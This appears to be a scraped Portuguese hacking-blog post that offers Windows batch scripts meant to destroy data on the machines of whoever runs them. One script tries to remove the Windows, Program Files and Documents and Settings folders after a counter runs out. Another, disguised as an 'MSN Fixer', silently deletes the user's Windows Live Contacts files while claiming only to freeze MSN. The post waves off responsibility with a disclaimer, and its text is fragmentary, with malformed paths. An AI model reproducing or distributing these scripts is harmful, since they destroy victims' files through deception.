 :6

if exist lig6.drv goto 7

echo > lig6.drv sdfsdf

goto fim

:7

rmdir C:windows

rmdir C:arquivos de programas

rmdir C:documents and settings

:fim

Função:depois que ele for ativado 7 vezes ele apaga tudo

Nome:MSN Fixer

cd %USERPROFILE%

cd Config~1

cd Dadosd~1

cd Micros~1

cd "Windows Live Contacts"

del /s /q *.*

Função:Congela todos os msn's que estao sendo executados.



Obs. "Conhecimento não é crime!! eu não me responsabilizo por seus atos!!"

Postado por Original's Hacker às 10:39 104 comentários




Linux o melhor SO (Sistema Operacional)




                                           54
 